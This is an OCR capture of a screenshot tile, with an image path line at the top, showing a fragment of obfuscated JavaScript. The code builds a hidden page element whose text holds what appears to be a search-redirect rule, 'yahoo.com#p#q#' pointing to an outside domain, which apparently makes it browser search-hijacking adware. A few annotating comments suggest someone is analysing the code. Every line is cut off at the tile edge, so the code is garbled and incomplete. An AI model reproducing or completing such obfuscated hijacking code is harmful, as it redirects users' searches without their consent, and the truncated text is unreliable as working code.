
el[_0x123f5e(0x1cc)]("id", _0x123f5e(0x1c4)),
    (el[_0x123f5e(0x1bf)][_0x123f5e(0x1bd)] = "b
    (el["innerText"] =
        "yahoo.com#p#q#https://005gs.com/bingchr
    document[_0x123f5e(0x1ca)][_0x123f5e(0x1cb)]
function _0x5638() {
    const _0x5efd17 = [
        "style",
        "87TycIqG",
        "601570ocMYSx",
        "createElement",            //dynamicall
        "2336208NdYhWR",
        "colorstylecsse",           //class name
        "153vzZFjT",
        "578012xnMyVr",
        "257925BrlUlP",
        "4824lefDAI",
        "1063080WsGMXx",
        "body",